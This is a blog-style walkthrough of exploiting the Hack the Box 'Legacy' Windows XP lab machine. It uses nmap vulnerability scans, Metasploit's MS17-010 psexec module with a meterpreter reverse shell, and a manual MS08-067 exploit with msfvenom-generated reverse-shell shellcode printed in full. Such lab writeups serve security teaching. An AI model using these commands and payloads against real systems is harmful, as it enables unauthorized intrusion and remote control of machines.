In this blog post, we take a look at the Legacy Windows machine on the “Hack the Box” platform. The writeup was completed on January 23rd, 2023 and highlights the importance of enumeration in penetration testing. By utilizing the –vuln script during the enumeration process, we were able to gather crucial information that ultimately led to a successful exploit. I had missed this step and was going into a rabbit hole chasing the wrong exploit. Additionally, it was noted that if the exploit repeatedly fails, resetting the machine on Hack the Box and trying again can be a helpful troubleshooting step.
Create Machine Working Directory
┌──(kali㉿kali)-[~]
└─$ mkdir HTB
┌──(kali㉿kali)-[~]
└─$ cd HTB
┌──(kali㉿kali)-[~/HTB]
└─$ mkdir Legacy
┌──(kali㉿kali)-[~/HTB]
└─$ cd Legacy
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ Enumeration
I always use the following nmap flags after creating a directory with the Box name
└─$ nmap -sV -sC -oA nmap 10.10.10.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-22 02:58 EST
Nmap scan report for 10.10.10.4
Host is up (1.0s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5d00h57m38s, deviation: 1h24m49s, median: 4d23h57m40s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 005056b9557f (VMware)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2023-01-27T11:58:31+02:00Ports 139 and Ports 445 are open and running which is for NetBIOS and SMB. The Machine is likely a Windows XP machine as per the Nmap results
Ran an Nmap scan on port 139 and Port 445 against the –script vuln
kali@kali ~/H/Legacy> nmap -p 139,445 --script vuln 10.10.10.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-22 06:20 EST
Nmap scan report for 10.10.10.4
Host is up (0.43s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrar
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: EOF
Nmap done: 1 IP address (1 host up) scanned in 34.59 seconds
There is a vulnerability “Microsoft Windows system vulnerable to remote code execution (MS08-067)” and “Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
Exploit – Option 1 – Metasploit
Did a search of both ms17-010 and MS08-067
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
Found some RCE modules for MS17_010 and after trying some of them, I found “exploit/windows/smb/ms17_010_psexec” to work. So I loaded the module
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transactio
n
NAMEDPIPE no A named pipe that can be connected to (l
eave blank for auto)
NAMED_PIPES /usr/share/metasploit-fr yes List of named pipes to check
amework/data/wordlists/n
amed_pipes.txt
RHOSTS 10.10.10.4 yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on tar
get for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin
share (ADMIN$,C$,...) or a normal read/
write folder share
SMBDomain . no The Windows domain to use for authentica
tion
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
My IP settings via Ifconfig
┌──(kali㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:87:de:82:d0 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.248.128 netmask 255.255.255.0 broadcast 192.168.248.255
inet6 fe80::d387:8bfe:48bc:4ce7 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:bc:43:f0 txqueuelen 1000 (Ethernet)
RX packets 22031 bytes 3368402 (3.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16822 bytes 3126743 (2.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 35 bytes 3412 (3.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 35 bytes 3412 (3.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.2 netmask 255.255.254.0 destination 10.10.16.2
inet6 dead:beef:4::1000 prefixlen 64 scopeid 0x0<global>
inet6 fe80::a36a:c939:bf36:c0ff prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 6125 bytes 1179643 (1.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8403 bytes 1166432 (1.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Run the exploit and got the meterpreter. Got both Root and User flags. Exploit completed
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x8609b158
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... bZbjYAEN.exe
[*] 10.10.10.4:445 - Created \bZbjYAEN.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \bZbjYAEN.exe...
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.4:1032) at 2023-01-22 15:48:28 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > searh -f root.txt
[-] Unknown command: searh
meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Administrator\Desktop\root.txt 32 2017-03-16 02:18:50 -0400
meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\john\Desktop\user.txt 32 2017-03-16 02:19:49 -0400
meterpreter >
Option 2 – Manual Method
After the nmap scan and the Vulnerability of MS08-067 and MS17-010, I did a search on searchsploit. I went with “windows/remote/7104.c” and added it to my working directory with the command “searchsploit -m windows/remote/7104.c”
└─$ searchsploit MS08-067
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Microsoft Windows - 'NetAPI32.dll' Code Execution (Python) (MS08-067) | windows/remote/40279.py
Microsoft Windows Server - Code Execution (MS08-067) | windows/remote/7104.c
Microsoft Windows Server - Code Execution (PoC) (MS08-067) | windows/dos/6824.txt
Microsoft Windows Server - Service Relative Path Stack Corruption (MS08-067) (Metasploit) | windows/remote/16362.rb
Microsoft Windows Server - Universal Code Execution (MS08-067) | windows/remote/6841.txt
Microsoft Windows Server 2000/2003 - Code Execution (MS08-067) | windows/remote/7132.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ searchsploit -m windows/remote/7104.c
Exploit: Microsoft Windows Server - Code Execution (MS08-067)
URL: https://www.exploit-db.com/exploits/7104
Path: /usr/share/exploitdb/exploits/windows/remote/7104.c
Codes: OSVDB-49243, CVE-2008-4250, MS08-067
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/HTB/Legacy/7104.c
After trying to work with some of the exploits above with no luck, i found an exploit via reddit on the following link https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py. I did a Wget to get the code
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ wget https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py
--2023-01-22 16:26:19-- https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12287 (12K) [text/plain]
Saving to: ‘ms08-067.py.1’
ms08-067.py.1 100%[===================================================================================================================>] 12.00K --.-KB/s in 0s
2023-01-22 16:26:20 (24.8 MB/s) - ‘ms08-067.py.1’ saved [12287/12287]
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$
After going through the code , we have to create our own shellcode via msvenom for our machine and replace it on the code
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x92\xf1\xf7\xc4\x83\xee\xfc\xe2\xf4\x6e\x19\x75\xc4"
"\x92\xf1\x97\x4d\x77\xc0\x37\xa0\x19\xa1\xc7\x4f\xc0\xfd"
"\x7c\x96\x86\x7a\x85\xec\x9d\x46\xbd\xe2\xa3\x0e\x5b\xf8"
"\xf3\x8d\xf5\xe8\xb2\x30\x38\xc9\x93\x36\x15\x36\xc0\xa6"
"\x7c\x96\x82\x7a\xbd\xf8\x19\xbd\xe6\xbc\x71\xb9\xf6\x15"
"\xc3\x7a\xae\xe4\x93\x22\x7c\x8d\x8a\x12\xcd\x8d\x19\xc5"
"\x7c\xc5\x44\xc0\x08\x68\x53\x3e\xfa\xc5\x55\xc9\x17\xb1"
"\x64\xf2\x8a\x3c\xa9\x8c\xd3\xb1\x76\xa9\x7c\x9c\xb6\xf0"
"\x24\xa2\x19\xfd\xbc\x4f\xca\xed\xf6\x17\x19\xf5\x7c\xc5"
"\x42\x78\xb3\xe0\xb6\xaa\xac\xa5\xcb\xab\xa6\x3b\x72\xae"
"\xa8\x9e\x19\xe3\x1c\x49\xcf\x99\xc4\xf6\x92\xf1\x9f\xb3"
"\xe1\xc3\xa8\x90\xfa\xbd\x80\xe2\x95\x0e\x22\x7c\x02\xf0"
"\xf7\xc4\xbb\x35\xa3\x94\xfa\xd8\x77\xaf\x92\x0e\x22\x94"
"\xc2\xa1\xa7\x84\xc2\xb1\xa7\xac\x78\xfe\x28\x24\x6d\x24"
"\x60\xae\x97\x99\xfd\xce\x82\xf3\x9f\xc6\x92\xf0\x4c\x4d"
"\x74\x9b\xe7\x92\xc5\x99\x6e\x61\xe6\x90\x08\x11\x17\x31"
"\x83\xc8\x6d\xbf\xff\xb1\x7e\x99\x07\x71\x30\xa7\x08\x11"
"\xfa\x92\x9a\xa0\x92\x78\x14\x93\xc5\xa6\xc6\x32\xf8\xe3"
"\xae\x92\x70\x0c\x91\x03\xd6\xd5\xcb\xc5\x93\x7c\xb3\xe0"
"\x82\x37\xf7\x80\xc6\xa1\xa1\x92\xc4\xb7\xa1\x8a\xc4\xa7"
"\xa4\x92\xfa\x88\x3b\xfb\x14\x0e\x22\x4d\x72\xbf\xa1\x82"
"\x6d\xc1\x9f\xcc\x15\xec\x97\x3b\x47\x4a\x17\xd9\xb8\xfb"
"\x9f\x62\x07\x4c\x6a\x3b\x47\xcd\xf1\xb8\x98\x71\x0c\x24"
"\xe7\xf4\x4c\x83\x81\x83\x98\xae\x92\xa2\x08\x11";
Replaced this on the code
# Reverse TCP to 192.168.119.204 port 62000:
shellcode=(
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x92\xf1\xf7\xc4\x83\xee\xfc\xe2\xf4\x6e\x19\x75\xc4"
"\x92\xf1\x97\x4d\x77\xc0\x37\xa0\x19\xa1\xc7\x4f\xc0\xfd"
"\x7c\x96\x86\x7a\x85\xec\x9d\x46\xbd\xe2\xa3\x0e\x5b\xf8"
"\xf3\x8d\xf5\xe8\xb2\x30\x38\xc9\x93\x36\x15\x36\xc0\xa6"
"\x7c\x96\x82\x7a\xbd\xf8\x19\xbd\xe6\xbc\x71\xb9\xf6\x15"
"\xc3\x7a\xae\xe4\x93\x22\x7c\x8d\x8a\x12\xcd\x8d\x19\xc5"
"\x7c\xc5\x44\xc0\x08\x68\x53\x3e\xfa\xc5\x55\xc9\x17\xb1"
"\x64\xf2\x8a\x3c\xa9\x8c\xd3\xb1\x76\xa9\x7c\x9c\xb6\xf0"
"\x24\xa2\x19\xfd\xbc\x4f\xca\xed\xf6\x17\x19\xf5\x7c\xc5"
"\x42\x78\xb3\xe0\xb6\xaa\xac\xa5\xcb\xab\xa6\x3b\x72\xae"
"\xa8\x9e\x19\xe3\x1c\x49\xcf\x99\xc4\xf6\x92\xf1\x9f\xb3"
"\xe1\xc3\xa8\x90\xfa\xbd\x80\xe2\x95\x0e\x22\x7c\x02\xf0"
"\xf7\xc4\xbb\x35\xa3\x94\xfa\xd8\x77\xaf\x92\x0e\x22\x94"
"\xc2\xa1\xa7\x84\xc2\xb1\xa7\xac\x78\xfe\x28\x24\x6d\x24"
"\x60\xae\x97\x99\xfd\xce\x82\xf3\x9f\xc6\x92\xf0\x4c\x4d"
"\x74\x9b\xe7\x92\xc5\x99\x6e\x61\xe6\x90\x08\x11\x17\x31"
"\x83\xc8\x6d\xbf\xff\xb1\x7e\x99\x07\x71\x30\xa7\x08\x11"
"\xfa\x92\x9a\xa0\x92\x78\x14\x93\xc5\xa6\xc6\x32\xf8\xe3"
"\xae\x92\x70\x0c\x91\x03\xd6\xd5\xcb\xc5\x93\x7c\xb3\xe0"
"\x82\x37\xf7\x80\xc6\xa1\xa1\x92\xc4\xb7\xa1\x8a\xc4\xa7"
"\xa4\x92\xfa\x88\x3b\xfb\x14\x0e\x22\x4d\x72\xbf\xa1\x82"
"\x6d\xc1\x9f\xcc\x15\xec\x97\x3b\x47\x4a\x17\xd9\xb8\xfb"
"\x9f\x62\x07\x4c\x6a\x3b\x47\xcd\xf1\xb8\x98\x71\x0c\x24"
"\xe7\xf4\x4c\x83\x81\x83\x98\xae\x92\xa2\x08\x11"
)
# ------------------------------------------------------------------------
Setup an multihandler listener via metasploit
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.2:443

ms08-067.py.1 10.10.10.4 445 “
I tried a number of times to get the reverse shell but with failure and just as I was about to give up on this vector, I decided to reset the machine on Hack the box just incase it needed a refresh and then run the exploit again.